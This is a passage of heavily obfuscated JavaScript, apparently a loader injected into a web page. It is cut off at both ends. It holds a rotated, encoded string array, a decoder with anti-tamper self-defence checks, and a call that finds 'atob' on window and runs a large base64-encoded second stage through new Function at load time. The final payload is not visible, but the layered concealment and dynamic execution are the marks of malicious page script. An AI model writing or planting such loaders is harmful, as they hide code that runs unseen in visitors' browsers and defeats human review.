3','mKPKvxLJCfHtAdjmsgnWtZmWC2nwDgflrei0tw1gBeXd','s1n0s0TeqJroEKPOtenKtMngAgfkEwTYu2LND2vey3HA','tenKwfqXCgPtBwrmwwXKuwvty3nkmK00yxPcr2jxou9r','s0TeqJrorfuYtenKDvPTDfvkEwTYu2LND2veuMXzu3DU','zdvrvJfpsNLRCLnPz3DLrfu1twL3BKTuuKnIAwnWsZbV','rZfOsNL3BMvytM1Asgr0yNPRBKXdzejprZLrwvrOCLeZ','zfbImvv4sNLSzfbxwJfIBu4WyvC5DuTiwxnKExG0teHR','sNL3BMrvtNzuBu50ytfOEgnty3nkmeOXuM1stu0YEgPt','D25Jv1PVy1nJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurg','mxnUu0HSrgriBgPkmtfItuHND1HtAZDMu3H1wLHJz2ft','EwTYu2LND2veyZnnu3DUsKrovu5dy3blmg9VtuHNmLPQ','u2LND2vewMXoq3DUyNPsEePty3blmg9VtuHNEK5hrxnk','rgnZsJi1BweXuw5lu3rls0rcne56vtbmq2mZyZjKs0P5','D25nvMr4uKnJCeSWB29nsgCYtvrbC0OZtKHAmwTUs1n0','mu9tD25usfznv0nJCeSWB29nsgD4wM1nC0OYzhjuv0vU','BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5','DeTlrei0ttjzEa','EerImuPytKHsALrSy25mq2rOutj0uMr6AhzIwfPOsNL3','tuHNEK5eqxnkmuvQvuzbBKTwmg9LrNrgwfzZD2veqMrl','C25mq2ryvuD4A1zTmxzvrMmWvg1osLz5y3nkmwrtv21s','v0nJCeSWB29nsgCWwLDnC0P6rKDAvvLUs1n0s0TeqJro','BKTtDeTlrei0tLrznuXdy3boruP1sNLRCLnPz3DLrfuY','sJnzEu9fC25lu3rls0rcne5ewtjmq2r1wM10vuP5A3jt','y3blmg9VtuHNEK1xsxnkm05iwJfRBKTtDeTlrei0ttjj','sMLODvPyy2DKu2D3zurbC01iz3DlvNrHs0rcne5QzgTm','EeP5D25wEMrVwtb4rgeXzdnvmJKYsNL3BLz6zfLwmwmZ','tKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK5q','vw1ov2nty3nkm0zzyw1wwfvgCgPuv0vUtenKwe4XCgTt','DeTlrei0twPzD0XdzdbIAuz5sNLRCLnPz3DLrfPOtML3','q2r6uJjKwKP5A3jtAwD3zurnmu1tD25JmgrUv1nJCeSW','sviXzffnmK5ny1nJC0OZvMXmmLjswLzkALrwy25mq2ry','qMPvAMnUs1n0s0TeqJrnEK5StenKmvDfrK9kEwTYu2LN','BKXdzeDprZLmvNPsEu9xBeHkExDUvJfbm1KWnurImwr3','tenKD015CeLkEwTYu2LND2veuxHnu3DUtKzwr2fty3bl','B01iz3Lnv1fZsJngBwfirw5lu3rls0rcne5etxHmq2qW','uMLnExDUvuvKtvjdy3blmg9VtuHNmu16txnkmuvQvuzb','s1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Demvvp','vNPwuwfiqtrHmfzQvNLJC0OXzfftEKPyvuvAALnwtNzo','txPvmeXdzeDImLe1sNLRCLnPz3DLre5Tt1n3BMnetxft','EwTYu2LND2vetxHoAxDUtJnoBLnPy3blmg9VtuHNmvPe','uNPODLjPy3nkmwmYyKDsu1KYBhnIBgnUtenKwe5RnwPs','tenKwfr6rLrwmuzTyuzKuvr5y3nkmwmZyMPACLeYourH','yZjmq2qWyMLgEuP5A3jtAwD3zurzme9dD25nr05ttNLJ','zgLzv2HQuNPODK9gyZfIu2nZsJfKuvfTtK1pr3r4y2Xo','s1uYotrwELuWsNL3BMmYmxzpv2q0utfRBKXdzfHovu5S','vgjxovbkExDUyw0XCK1UzfrIm0j4y1nJC0OZsMXnmLjr','BKXdzfHomLLYyLvoDMrxnvHkExDUvNPAmLuXyZbvBu5k','tenKmK5xsKzkEwTYu2LND2vevMTnq3DUy1DAB2nty3bl','tenKvfLSmvrkEwTYu2LND2vetxHou3DUvJbrm1Ddy3bl','BvL5A3njv1OXyM1omgfxoxvlq2W3zg1gEuLfBZLyEKi0','nxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDyu2S3zLHk','qNHAvMmYuw1osfyZvw5mq2qXvti5tLyXsLvtrMmXuxLJ','uNLJC0OZvM9wBvjsutj0DveZrw5mq2ryvdnwtfz6wNDz','uLbkExDUzeDwu1PgvMTLr05uy1nJC0OZwxDvBvjlyLD0','zfHkDuLirw9lvhq5teDsyLnPz3DLrfjOtNL3BMfPtNLz','AKeYtenJEfyZrKvkEwTYu2LND2vetMLnq3DUytjrCgvd','sNL3BLjhmxzvv1OYzfvzBKXdzfHvAtLRuZjoB1PfzeLt','BMnetxftq2nWsZbVB01izZbzv1LZsNPgD1nuqw5lu3nV','sgD5tvrRC0OYnw1HmvfUs1n0s0TeqJrnvgHRtenKBwnS','BKXdzeDrmNrjyKrOCMjwzffrEwnZsJfJmu4YuKLnBLjR','m0v5yKDssgrwwMPwvwnUtenKBvuYDgfKvK52uvvwEeP5','zZnoveLZsJb4mvrgz25lu3rls0rcne5httfmq2rXstnk','DgeWAgPKwfjQvw1fBKXdzfHorxbRvw0XDLzSyZjsmMnU','CLnPz3DLrfv6tLn3BLyWutnxq2nWsZbVB01iz3Lnr1fZ','ExDUzvvZm1PfnuLKAKvUtenKwe5eAhnKru52utnKseP5','C0OYuNPmmK5nvti5rvz6uJfkExDUvJa5mfKWzfrImfzX','u2LND2vetMPoExDUvZnRnfDdy3blmg9VtuHNELLQsxnk','ALnfy25mq2r1vg5cALzvtNzuBgmYyvnJC0OXyZjovejR','rgm0tML3BMjTwNjwq2nWsZbVB01iz3LoALLZsNLrELze','v0vZsJb4mvrgz25lu3rls0rcne5QyZbmq2n4uM1wr0P5','zurJEvPPD25Jq1LSs0nJCeSWB29nsgCYwM1vC0OZrM1H','D25wEMrhwtfoDgf6uJnprZLSsNL3BLOYrJrzmda0yJfs','BMfhodvoAwnWsZbVB01izZfnrffZsJbKDvuWC25lu3rl','q2rLzeu1A0P5A3jtAwD3zurgALL5D25IELj4sLnJCeSW','rgiZqJjzu2nZsJfKuMjhuKTprZH3vNPwu1KWouHkExDU','s0rcne1QvM1mq2qYtLDkrKP5A3jtAwD3zurwBvLtD25A','A0PRvM5su1KXuLHkExDUvJa5Ae5SyZjHr05wy3PrBKXd','s0rcne1TtMTmq2rgwMTADeP5A3jtAwD3zursBu55D25u','A2q0wtfsweP5D25wmuO0wKvWrgiWsLHoBvjQvMXJBKXd','s1n0s0TeqJrnvgrOtenKsfLyuMjkEwTYu2LND2vewxHn','D25rmMrtwKzzELfTtK5sEwnZsJbgyu9yzdrvmJLnsNL3','ovzkEwTYu2LND2veuMXnExDUvfHcwvDPy3blmg9VtuHN','y1qWAfCXmhnKvhq5tZmWB0TuDg1KvZvQzeDSDMjPqNbl','rZfYuMXKu2jhtKPwEwnZsJnwmMnhuKHAAtLQuJfJBKXd','ww5lu3rls0rcne1xtMTmq2roy0zOyuP5A3jtAwD3zurg','ruP5D25rBMHlwKzkrgeWwKzJu2nZsJjNEuWYtLrvmJG1','ExDUvJa5uwrSzfnowfzyvdnfBKXdzfHoBfPRvhPfELPg','EgTxmg9VtuHNme9xwxnkm05iwJfRBKTwmdLABLz1wtns','tuHNEK4YsxnkEwSWuw00BKTtDeTlrei0tKrvmuXdyZbw','wfjIsNLRCLnPz3DLrgn4wLn3BMnxwM9Ju2nWsZbVB01i','tevzowrwDfnlrei0tLrNEeXdzeDImLe1sNLSzeTiuJvJ','r2XptJjotvz5y3nkmwrqyuDose9houzHBwD3sNL3BMj6','A3jtAwD3zurKAe1dD25KrZrOy2LJCeSWB29nsgCWtuDv','y3Hmq2rTs20XneP5A3jtAwD3zurjmu1PD25lvfjdyMLJ','AxDUuM05A09ty3blmg9VtuHNmu9ez3nkm0f6s2TNBKTt','EfPwzffLr05kwvnJC0OYEdfxBu5ruti4CLz6wNbkExDU','vJffELKXwNrImdHUtenKwfqZBdbwmdH6wtaXDgiXB25m','s0TeqJrorfKXtenKELiYzfPkEwTYu2LND2vesMPzAxDU','DeTlrei0tM1jEuXdy3HsBvzhsNLRCLnPz3DLrgmWtvn3','AMDUtenKwfvQvJnHme5YvdfJmLn5y3nkmwrtv21ovu9h','tenKugiXvxHkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJ','CeSWB29nsgD6wwPrC0OXDdvprMDUs1n0s0TeqJrov0KX','B29nsgD6wM1fC0OYtJnIveLUs1n0s0TeqJroAMS1tenK','EMrHwtbSrgf6uJrrmJG0sNL3BLz6vLbnwgX0yNPAr1j5','wLn3BLHUuK9Aq2nWteDsyLnPz3DLreL4wxL3BLPPChrL','rM1HsevUs1n0sW','rei0tvDfmKXdzeDImLe1sNLRCLnPz3DLreL4t0n3BK1y','v0vgDgiXA25mq2qYu0rcBfyXqJjwEwnZsJfJmfz6zdnp','A25mq2rytLvAA1nRtNzABgmYwvDZBKXdzfHoEtLQvurb','mKLZsNLRmffTng5lu3rls0rcne5ez3Pmq2rhuLvOquP5','nfPgwLrIm1zyvw5AD0P5D25wmuz3wta1vgiYDgXAAZHU','tuHNEvPusxnkEKzhwLvzBKTtDeTlrei0tMPnEKXdzeHz','zeDvmNr4wM0XCG'];var _0x5696181u=_0x5696181d;(function(a,b){var q=_0x5696181d;while(!![]){try{var c=-parseInt(q(0x2f6))*parseInt(q(0x326))+-parseInt(q(0x31a))+parseInt(q(0x1d8))+parseInt(q(0x1c6))+parseInt(q(0x273))*parseInt(q(0x274))+parseInt(q(0x2da))+-parseInt(q(0x1f9))*parseInt(q(0x2b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5696181c,0xcfed2));function _0x5696181d(a,b){a=a-0x121;var c=_0x5696181c[a];if(_0x5696181d['DuQDZx']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5696181d['NwWNVr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5696181d['UuqNeS']={},_0x5696181d['DuQDZx']=!![];}var e=_0x5696181c[0x0],f=a+e,g=_0x5696181d['UuqNeS'][f];if(g===undefined){var h=function(i){this['sdimnj']=i,this['wvbiqm']=[0x1,0x0,0x0],this['FmXZXp']=function(){return'newState';},this['Kjznva']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tFyXTX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['yeohBS']=function(){var i=new RegExp(this['Kjznva']+this['tFyXTX']),j=i['test'](this['FmXZXp']['toString']())?--this['wvbiqm'][0x1]:--this['wvbiqm'][0x0];return this['clTogr'](j);},h['prototype']['clTogr']=function(i){if(!Boolean(~i))return i;return this['yFeTCV'](this['sdimnj']);},h['prototype']['yFeTCV']=function(j){for(var k=0x0,l=this['wvbiqm']['length'];k<l;k++){this['wvbiqm']['push'](Math['round'](Math['random']())),l=this['wvbiqm']['length'];}return j(this['wvbiqm'][0x0]);},new h(_0x5696181d)['yeohBS'](),c=_0x5696181d['NwWNVr'](c),_0x5696181d['UuqNeS'][f]=c;}else c=g;return c;}var _0x5696181e=window;function _0x5696181f(c,d){var r=_0x5696181d,e={};e['WGEgo']=function(i,j){return i===j;},e['ZezUT']=function(i,j,k){return i(j,k);},e[r(0x1c1)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=f['ZezUT'](g,this,function(){var s=_0x5696181d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&f['WGEgo'](typeof global,s(0x267))?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x265)](l);};return o();});l();for(var m=0x2;f['CFYRY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5696181f(_0x5696181e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU3MDI4MzZjPVsnVzVIWWlTa'+'05tcScsJ1dPZWhXNkJjTEcwJywnV1E4OF'+'c1eGNPSjQnLCdxU28yYTB1RCcsJ3Nta21'+_0x5696181u(0x2ae)+'VzV5WHJDb0JzRycsJ3I4a2llU2tRV1BtJ'+'ywncHFGY0xTbzNXNnUnLCdXN2JlZ0svY1'+'JhJywndUt1MVdSbmonLCdXNWlVckNvcXh'+'XJywncmVKZFJTa1REVycsJ2ZHeGNTbW9O'+'VzdLJywnVzU3Y0dLZGNTOGtoJywnVzdoZ'+'FRodGRTOG9vJywnQWZkZFQwVmNNRycsJ0'+_0x5696181u(0x22f)+'nV1JGZEpTbzRXT2JQJywnV09aZFJtb3lX'+_0x5696181u(0x253)+'WhkUEpWY1BhJywnV1F4ZE9YZGNWZlMnLC'+_0x5696181u(0x346)+_0x5696181u(0x1a9)+'QycsJ1dQZGRVQ28zV1BERycsJ2Ntb2hXU'+'U5kVjhvaScsJ1dSeGRSOG80VzZaY09xJy'+'wnaUdxZFc3RmRTRycsJ3Y4b1RXNVhvbHE'+'nLCdDbWt0bDJwY09hJywnVzVWY0ttazNX'+'UTdjVkcnLCd2WTgzV1I5YicsJ3V3QmRPU'+'2tpdFcnLCdXNlZkSlNvNWVtb3RtVzA0Vz'+'VWY0lDazVycScsJ1dReGRUOG9yV1FmYic'+'sJ1dQWmNWeDRxV08wJywnVzZMeVc2TmNR'+'dFMnLCdXNS9jUVNrM3JDb3YnLCdoWDNkT'+'UdOY1ZhJywnVzdtVUM4b3N2YScsJ1c3bi'+'tXUC9kVWJLJywnVzRGY0sxSmNROGtFJyw'+'nV09CZFNIN2NKMVMnLCdyOGtlYUNrSldR'+'TycsJ1dSNFlXT1pjUkNvTScsJ0Z0T2tXT'+'2pCJywnYThrV1dSZmpXUUsnLCdXNTNkTD'+'hvWVc2U2kn'+('LCdubWtqV1BMUldSVycsJ1dSTzNXN1ZjT'+'1ptJywnV1E3ZFNJRmRUcU8nLCdXNlpkSW'+'1vOHJta3lzSTRxVzRtJywnVzZlWVc3djU'+_0x5696181u(0x168)+_0x5696181u(0x155)+'zhrZldQN2NRcScsJ1c3dTFXNGpyclcnLC'+'d5S2hkVTMzY05XJywnVzRaZE9Tb25XNU8'+_0x5696181u(0x146)+'cGNJZE8nLCdXNHBjU0xaY01ta28nLCd2M'+_0x5696181u(0x2cd)+_0x5696181u(0x1f7)+'QRmNSVycsJ1c3OU5XTy9kSEltJywnc2JM'+_0x5696181u(0x198)+'G82d0cnLCdDdUZkSWFKY0hhJywnV1JCZE'+_0x5696181u(0x13e)+'nVzQvZFRTb25XNHVaJywnZVNrL3ljMFEn'+'LCdDSTlqV09kY0lhJywnVzY3Y0ptazh6U'+'29IJywndlhuMUFDbzgnLCdxTHBkVkhEVi'+'csJ2xtb1pXUi9kTVNvTycsJ1c0WFRXUG1'+'5VzVLJywnVzVPL1c0UG9EYScsJ2xjVmNU'+'OG9XVzdLJywneWN2SXc4b0UnLCd5c3ZOQ'+'1NvOScsJ1c2Q3RXNTFKQnEnLCdXT3ZuV1'+'JQaldROCcsJ3NoSmRPSDNjU0cnLCdXT3l'+'vV1BwY05TbzgnLCdXNzF1V09WZFNXZScs'+'J2dkNEdXNTNkSUcnLCd4TUpkTnM1VScsJ'+'1dScGNIOG84ZzJxJywnV1FSZE5Db3pXUU'+'xRJywnZEcweVc2WmRQVycsJ2Rtb2ZXUi9'+'kTVNvZycsJ1c3QmROU2tWJywnVzcvZE5t'+'a3dXUFh6JywnVzRQeFc0VmNJSUsnLCd3Q'+_0x5696181u(0x2d7)+_0x5696181u(0x19d))+('aVdRQycsJ1c3bnZkS1pjS3EnLCd5cUtYV'+'1JqUycsJ1c3VmNNMi9jSW1rRScsJ21XUm'+'NSQ29xVzVHJywnV09HMVdQL2NKQ29CJyw'+'nVzRUclc2SmNHWkcnLCdXN2RkVUdtRWtx'+'JywnVzd6OW1ta1dtRycsJ3ZKeTZXUVgwJ'+'ywncWVWZE9LQmNOcScsJ1c3ampnOG8yZ1'+_0x5696181u(0x289)+'ybWs2JywnVzRYUlc1VmNQSUcnLCdXUXJW'+_0x5696181u(0x2b3)+_0x5696181u(0x179)+_0x5696181u(0x2ef)+'rVCcsJ2pYcVFXNnRkR0cnLCdCOG9MV1BY'+'clc3OCcsJ3RTa3FjZmRjVFcnLCdXN3BjV'+'GhkY004a0InLCdXNTVPYlNvUGhxJywnek'+'NrVWxTa2tXT1cnLCdDQ29PaE44VScsJ1c'+'3L2RWWUdYZUcnLCd4THBkS3R0Y0hHJywn'+_0x5696181u(0x305)+'ywndXd0ZFRLRmNKcScsJ1c3TmRPWjBEYn'+'EnLCd0OG9JZGgwVScsJ3Fta2JrQ2tvV1B'+'1JywndFk5eHptb28nLCd6OGtJVzRwY1ZD'+'b1gnLCdsZmVGZm1vWicsJ1c3MCt1Q29tQ'+'mEnLCdXUmFQV09aZE5lSFFzVzlmVzRicW'+_0x5696181u(0x24c)+'vTXRhJywnV1FKZFRXSmRJdG0nLCd1dUcr'+'V1BIaicsJ1c3eGRQQ2tNV096MCcsJ3Ftb'+'zZwU2szQ1cnLCd5TUpkTGFEQycsJ3d1eG'+_0x5696181u(0x205)+_0x5696181u(0x19b)+'LCdXUEpkR0hkY1Z4QycsJ29ta29XT0QvV'+'1FxJywncEpsZEdxUmNMcScsJ0VHVFJyOG'+'9QJywnczBw')+(_0x5696181u(0x1a6)+_0x5696181u(0x234)+'s0VzVSZExhJywnbGR4Y1VTb0NXNkcnLCd'+'5eE9PV1AxcCcsJ1dQeGNVU283YXc0Jywn'+'d3Z0ZE13aGNJVycsJ3NMM2RLbW9RV1AwJ'+'ywnQ3QweldSelknLCdkc1pjU21vZFc3Vy'+'csJ1c2MWZXN0JjTElpJywnV1BSY1E4b1F'+'wdXknLCdXNTlqaHZkY0dhJywnV1FHQWNt'+'a1dXNW0nLCdBME5kVEtsY1FXJywnVzVXO'+'HhTb1pDYScsJ0VjYjZBU29NJywnaXI3ZE'+'lZUmNTRycsJ1dRUmRIYnRkTElpJywnQ2Z'+_0x5696181u(0x2c0)+_0x5696181u(0x26d)+'XBjR0NrYVdPVmNWRycsJ1dRekpoOGs4Vz'+'d1JywnV1BQMGpDa2tXN3knLCdXN3JVV1B'+_0x5696181u(0x1df)+'a01XUDFmJywnemcwc1dPREgnLCdXNmZWV'+'09aZEdkcScsJ1c2dGNRZU5jTFNrSicsJ0'+'NTbzZXN0xXa2EnLCdjbWtYV1ExU1dRRyc'+_0x5696181u(0x16e)+'Z3knLCdXNVRVV1JWZEdhSycsJ2NjM2NMQ'+'29wVzY4JywnaDhrZVdPcllXUjQnLCdXUD'+'QvVzdOY0taZScsJ3E4a1FuOGtDV1BDJyw'+'neXdtU1dSWHYnLCdXNnRjVm1rNkZtb2gn'+'LCdoWnhjTG1valc3eScsJ1dSOU1vQ2tBV'+'zZxJywnVzRQdW9tazBsVycsJ1c2WENkTk'+'pjTmEnLCdwdmVUaVNvdScsJ1c3L2NSOGt'+'xcjhvcCcsJ2Z0cGNNOG9mVzVTJywnV09u'+'a1dPanlXT2EnLCdXNUpjTndOY1RDa0wnL'+'CdmTG1Yb1NvLycsJ2ZDazdXT3YrV1FXJy'+_0x5696181u(0x27d))+('QmRWcScsJ2JiVmNVOG8xVzdLJywncjFkZ'+'Eh0clEnLCdqSmVXVzVGZElxJywnZzIvY0'+'tTbzBXN3UnLCdkSGRjT21vclc3RycsJ1c'+'2VGZXNTNjUVllJywnV1BOZE9jdGNHZ2Un'+_0x5696181u(0x343)+'GEnLCdXNnRjVW1rSFdRcGNOcScsJ3BIZG'+'NUbW9YVzUwJywnVzZuOVc1bGNHWk8nLCd'+'XNlhUbFNrMW1XJywnVzQzZFZta2FXUHZG'+_0x5696181u(0x1db)+'mNSVycsJ3QwVmRKbWtQdnEnLCdXUHRjR0'+_0x5696181u(0x30c)+'ucldQZWNXNzQnLCdXN2poV1E3ZEhkZScs'+'J0ZkODdXUGJjJywnYmJsY1ZtbzhXN2UnL'+'Cd1TFpkVlNrUUJHJywnV1JwY0dLdWdXUH'+'EnLCdpeE5jUlNvV1c3QycsJ2xHSmRRWWR'+_0x5696181u(0x170)+'Q29abkcnLCdXN3Jya1NrZ2tHJywnelNrR'+_0x5696181u(0x188)+'hrMFdPemFXUXEnLCdXUmxkU2FkZFBzTyc'+_0x5696181u(0x294)+'LCdxeEJkUVhuTicsJ2lIM2RHcS9jTHEnL'+'Cd6ZUNtV1FiUCcsJ1dSU3VXUmhjUThvWS'+'csJ3NNTmRQZ2hjVkcnLCdXNVJkVDJSZEo'+'4b1cnLCdGMnVEV096SicsJ1c1dllXNUpj'+_0x5696181u(0x312)+'kwwcVdQOCcsJ1dSZGNUU2tzeThrQicsJ2'+'5aSmNTU29YVzZLJywncnVteldSNVonLCd'+'XNldseFNvcURhJywneENvNFc1VGlmcScs'+'J3hmbGRNWHhjSlcnLCdXN0JjR2UzY1ZTa'+'0UnLCdXUkdOVzRwY1NibScsJ1dSU1NXNn'+_0x5696181u(0x2e5))+('VzRYSGRDazVsYScsJ2NhL2NMbW8xVzRXJ'+'ywnVzRiRmR1cGNUYScsJ1dSdGRROG9pV1'+'JETScsJ2pabGNLOG80VzU4JywnV09oZEt'+'TbzhXNWhjUUcnLCdhbW9OV1FKZE04b0Qn'+_0x5696181u(0x156)+_0x5696181u(0x1be)+'JXNFMnLCd2d3RkVU5CY01HJywnQThrd2t'+_0x5696181u(0x31d)+'UWEnLCdXNkpjSjhrNVdQaGNJRycsJ2JIQ'+'1RXN3BkT2EnLCdpcVpjVDhvN1c3MCcsJ2'+'Jta29XUGJEV1BpJywnQVNramRDa29XUnE'+_0x5696181u(0x2f9)+'SicsJ1c3M2RMU282VzZ1VCcsJ1dRaGRLO'+_0x5696181u(0x2d8)+_0x5696181u(0x17d)+'nVzdGZFIxM2RUOG9zJywnVzYzZFJDazlX'+'UWo1JywnVzRqRVdQaUxXNVcnLCdXUTdkV'+'lgvZFVkRycsJ3AwQ0lsQ29HJywnVzQwMF'+'c0OW10cScsJ1c0VmRLMDdkSkNvMScsJ1c'+'3M2NMTUpjUkNrYScsJ1dSSmNReGV0V1FD'+'JywnREkxYVdPUmNUcScsJ1c2cjdnMmRjS'+'2EnLCdEeG13V09MRCcsJ2NDb2lXUU5kTD'+'hvNScsJ1dQN2NUbW95amc4JywnVzc1Rmk'+'4b2RkRycsJ1c1OTFuQ2tjb1cnLCdETEpk'+'SThrbnNxJywncWFmZXM4b2InLCdXT3hkV'+_0x5696181u(0x324)+'csJ1dQMWFXUDl3V09pJywnVzdsZEpibVp'+'nYScsJ1c2OXBXNUZjTmQ4JywnRjM4RVdR'+'TFInLCdXN3ptVzc3Y1NKUycsJ0VTb1Rma'+'E93JywndXhPNldRVE8nLCdXNmRkVG1vTF'+'c3R3AnLCdX')+(_0x5696181u(0x2bc)+'VNrZScsJ1dQcGNKQ2tkckNrQycsJ1c3Tm'+'RRZDhHYkcnLCdvcnRkTWNwY1ZXJywnc1d'+_0x5696181u(0x14b)+'T2xkU2EvZElyZScsJ1c3M2NTbWs2V09WY'+'1JxJywnV09xeWc4a1VXN3knLCdXNDdjSl'+'hOY09Db2InLCd1MDNkVHZGY1FHJywnVzR'+'SZFVMbGRPOG84JywnVzVaZE5Ta3lXUURO'+'JywnVzVLU0FDb0t4RycsJ1dPSFpXT2Y1V'+'1BtJywnV1JKZElIVmNIdUsnLCdXUE5jTk'+'NrZEVDa0UnLCdXNGYxVzcvY0lxdScsJ3l'+_0x5696181u(0x16b)+_0x5696181u(0x31e)+'DhrOScsJ3pMM2RLWmpFJywnV1FCZFBTb2'+'pXTzFlJywnV08vY0lleVZXUUMnLCdXUlR'+_0x5696181u(0x2c2)+'J1c0M2NPOGsvV1I3Y0dhJywnV1JGZE9Db'+'0pXN0JjUlcnLCdXUlJjTXVLcVdSbScsJ1'+_0x5696181u(0x2ca)+'nLCdXNDFZbkNrUWRXJywnV1B4ZEk4b0dX'+'NnBjR3EnLCdXNXRkUjhvalc3U3AnLCdXT'+'2RkTjhvbFc3UmNRRycsJ0VTbzhXNm5WZV'+_0x5696181u(0x258)+'nLCdEU29sa1NrdXFHJywnYVo3ZFVJWmNU'+'YScsJ1c3NWVXUEJkVVdpJywnV1JqM1dRb'+'kdXUjgnLCdXN1d1QVNvR3RxJywndmZ0ZE'+'5Da0dyVycsJ1dSdW9XTy9jSDhvSCcsJ3V'+_0x5696181u(0x257)+'YScsJ1dQOWdsU2srVzVHJywnVzZlZ1c0N'+_0x5696181u(0x279)+'1vaCcsJ3Ax')+('SmNTU29wVzRPJywnVzdoY0x1M2NIU2tmJ'+'ywnVzZOY1NTa2hXUjdjVWEnLCdXUkxVZ2'+'1ra1c1bScsJ2pTa3d6Q292RUcnLCdydXR'+'kUmExSScsJ0MweXhXT3pPJywnbEkvZElZ'+_0x5696181u(0x127)+'m1vTCcsJ3Ftb2FXT3JSVzVTJywnb0haY0'+_0x5696181u(0x31b)+_0x5696181u(0x2a7)+'VzVhQVc2ajl6RycsJ1dQVmNKMDBCV1BDJ'+'ywndFNrRGRLZGNWYScsJ2YySmNSQ29tVz'+_0x5696181u(0x128)+'kSThvNycsJ3VnRmRMYW4wJywnVzc3Y1Aw'+'M2NIQ2tsJywnaW1rOVdQV3JzbW9Odm1vR'+'2ttb3NnWFpjU0cnLCdXN0hGZFNvMWtHJy'+'wnczNsZFQzSmNJRycsJ3pDb1FqMWltJyw'+'ndkplOVdQSDknLCdkck5jT21vUlc0OCcs'+'J2YyN2NKbW9XVzRlJywnV1FMTHA4a3ZXN'+_0x5696181u(0x306)+'EnLCd2U29pVzREaWRxJywnV1JXbFdPZGN'+'VbW9rJywnQ3hHVldSek0nLCd3Zi9kTXEz'+'Y1NxJywnV09lUVc1SmNWWkMnLCdxZ3hkV'+'WVWY1FhJywnckNvK2FTa2J5RycsJ1c0RD'+'VwMHBjR2EnLCdXUEpjTVNvN254dScsJ3Y'+'4b2dkbWtvcUcnLCdXNXRjTENrMXVtb0wn'+'LCdXUWI0ZDhraVc2ZScsJ1c3aGRUZVJkV'+'W1vdicsJ1dQeGRLbW9wVzVGY01hJywnVz'+_0x5696181u(0x1bc)+'XJywnV1JSZE50N2RVSDgnLCdCU29JY1Nv'+_0x5696181u(0x28a)+'1JLZVc2NCcsJ3VKTzJXT1B3JywnY0NvcF'+'dPZGRVU290')+('JywnZUpwY1Ntb1lXNmknLCdEU29CbUxLK'+_0x5696181u(0x22b)+'9wVzQweScsJ1c1N2RVbWtHV1JIOScsJ1d'+'RQmROQ29ZV1BySCcsJ2tIQmNMU29jVzR1'+'JywnQm1vZmxta25DRycsJ3dta1BlQ2tsV'+'1A0JywnV1BoZE44bzhXUm5HJywneXRPQV'+'dRbkInLCdxYjlZczhvbicsJ0ZhYjNXUlZ'+'jTUcnLCdXTzdjT21vOG9lbScsJ2lKVmNM'+'U29KVzZxJywnRElmUnNtbzAnLCdXNWRjS'+_0x5696181u(0x180)+'dyU28vV1A5RVc3NCcsJ3Ntb1NkTldqJyw'+'nQjFKZE5Da09BcScsJ1c1dVdGOG9xQXEn'+'LCdhbW9aV1FoZEtDb3MnLCdXNlhPY2UvY'+'0pXJywnYm1vTVdSN2RLU29XJywnVzVGZE'+'9keWtpVycsJ1c1WmRMQ2s2V096dycsJ2l'+'IaGNIQ29OVzR5JywnV1JOY1MwbXlXUnEn'+_0x5696181u(0x21b)+'WUnLCdXNVRXV095eVc3ZScsJ1c2M2NJeH'+'BjUW1rVScsJ3Z1dGRMZ2hjS3EnLCd5OG8'+_0x5696181u(0x1d3)+'UmxkUzhvTVdPakcnLCdXUFJkSFg3ZEtHU'+'ycsJ1c3L2NTM2hjSThrbCcsJ1dSbGNUQ2'+'9QaXhPJywnRFhDZ1dSdm0nLCdXN1pjRzF'+'0Y0pDa3AnLCdjU2tGcW1vYkVXJywnVzR0'+'Y09lVmNTOGtVJywncm1vZWxta1R4VycsJ'+'2pndXVsOG9lJywnclNvQ2RmOFcnLCdXNH'+'hjVGg3Y0hTa2EnLCd2bW9UZWd5OScsJ1d'+'RN2RHWC9kR2RLJywnVzdESmY4b3RnRycs'+'J2N0ZGRRcVpjTWEnLCdXUm5LV1FMeVdSR'+_0x5696181u(0x310)+'RoeGNMYScs')+(_0x5696181u(0x319)+'1c1QmRRZy9kTzhvNycsJ1c2MXJXTzhqVz'+'ZTJywnVzVQWWlNM2NLYScsJ2VZQmNWQ29'+'XVzZpJywnY0NrT1dRRDhXT08nLCdwaEdO'+'Y0NvZScsJ1c0S09XNUg5eVcnLCdCU291V'+_0x5696181u(0x2d6)+'pkTHFkZE9aVycsJ1c1ZGNJQ2t3cVNvKyc'+'sJ1c3dGROYzhublcnLCdXUDBaVzVKY1RH'+'OCcsJ2RDa1NXUmY4V1BTJywnVzdpTFc2c'+'k51VycsJ1c0WFdXNWhjS0hxJywnV1Jldl'+'c2cGNWSDgnLCdXN1JkUHFpU2pXJywncjJ'+'oZE10dGNIVycsJ3Fta1lsQ2ttV1JPJywn'+'VzU1OGU4a0xncScsJ0N0dU1XTzV0J